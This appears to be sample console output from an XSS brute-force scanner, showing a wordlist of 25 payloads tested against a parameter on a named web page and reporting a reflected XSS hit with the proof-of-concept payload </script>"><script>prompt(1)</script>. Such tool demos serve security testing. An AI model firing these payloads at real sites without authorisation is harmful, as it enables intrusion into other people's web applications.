 [?] Enter URL:
[?] > http://xenon.esy.es/XSS.php?XSS=
[+] Checking if xenon.esy.es is available...
[+] xenon.esy.es is available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] >
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 25 Payloads loaded...
[+] Bruteforce start:
[+] Testing 'XSS' parameter...
[+] 0 / 25 payloads injected...
[!] XSS Vulnerability Found!
[!] Parameter: XSS
[!] Payload: </script>"><script>prompt(1)</script>
[+] Bruteforce Completed.
[+] 1 Parameter is vulnerable to XSS.
[+] Scan Result for xenon.esy.es:
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | XSS | Vulnerable |
+----+------------+----------------+
[?] [E]xit or launch [A]gain? (e/a)_